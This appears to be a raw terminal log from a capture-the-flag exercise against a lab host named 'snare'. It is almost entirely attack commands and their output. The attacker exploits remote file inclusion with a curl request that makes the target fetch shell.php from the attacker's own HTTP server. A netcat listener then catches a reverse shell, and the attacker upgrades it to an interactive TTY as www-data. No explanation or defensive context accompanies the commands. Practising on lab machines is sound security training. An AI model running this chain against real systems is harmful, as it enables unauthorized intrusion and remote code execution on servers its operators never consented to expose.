 [10.66.66.90]-[sirius💀parrot]-[~/ctf/pwn/snare]
[★]$ curl http://10.150.150.18/index.php?page=http://10.66.66.90/shell
3
[10.66.66.90]-[sirius💀parrot]-[~]
[★]$ nc -lvnp 9001
2
listening on [any] 9001 ...
connect to [10.66.66.90] from (UNKNOWN) [10.150.150.18] 35150
SOCKET: Shell has connected! PID: 5656
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@snare:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@snare:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 9001
[10.66.66.90]-[sirius💀parrot]-[~]
[★]$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
www-data@snare:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@snare:/var/www/html$
[10.66.66.90]-[sirius💀parrot]-[~/ctf/pwn]
[★]$ ls
shell.php  snare
[10.66.66.90]-[sirius💀parrot]-[~/ctf/pwn]
[★]$ sudo python3 -m http.server 80
1
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.150.150.18 - - [09/Jan/2025 11:48:21] "GET /shell.php HTTP/1.0" 200 -